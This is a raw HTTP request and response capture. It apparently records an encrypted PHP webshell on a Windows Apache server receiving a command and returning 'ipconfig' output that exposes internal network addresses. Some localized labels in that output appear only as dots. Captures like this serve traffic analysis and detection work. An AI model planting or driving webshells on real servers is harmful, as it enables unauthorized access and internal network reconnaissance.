 POST /1.php HTTP/1.1
Host: 192.168.43.70
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Referer: https://www.google.com.hk/
Content-Length: 360
Content-Type: application/x-www-form-urlencoded
123=KWwElUaokUBcExCiAIK90E%2FjmML0BUZ8gDL3CMDmLviGix8C7PLCBu7ionlf2wULrrt8v9fqnLExpsZHzJP2FFyQtDByAzmrz8czE6Ac2JLyCfCnDvraYAIbzQO4HjFoTv8ZzTGnejnyroe0ZDc8hpib8PKBaDnmygYPdZM3FCVxLT
dVwTrV5xkk6yAkq3F2pZ1Opmn3k2NwdCxDWoGnzs7S8siLorUFt65OyptrIyQxxjd%2F4KZiEIMsMGkU9XIGRZXWzPejtI97wQe1u8X3aN5h4LpZGPO8lsGgOhYC56dLPmWdPKatNB4T9AfIKQ%3D%3DHTTP/1.1 200 OK
Date: Tue, 29 Dec 2020 15:16:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Windows IP ....
............ ........ 2:
.......... DNS .... . . . . . . . :
IPv6 .... . . . . . . . . . . . . : 2408:8414:1c90:2f73:517f:cb9:9621:616d
........ IPv6 ..... . . . . . . . : fe80::517f:cb9:9621:616d%13
IPv4 .... . . . . . . . . . . . . : 192.168.43.70
........ . . . . . . . . . . . . : 255.255.255.0
........ . . . . . . . . . . . . . : fe80::ecc8:61ff:fee0:3776%13
192.168.43.1
............ ........:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::640a:d9bf:d042:3484%11
IPv4 .... . . . . . . . . . . . . : 10.10.20.20
........ . . . . . . . . . . . . : 255.0.0.0
........ . . . . . . . . . . . . . : 10.10.20.1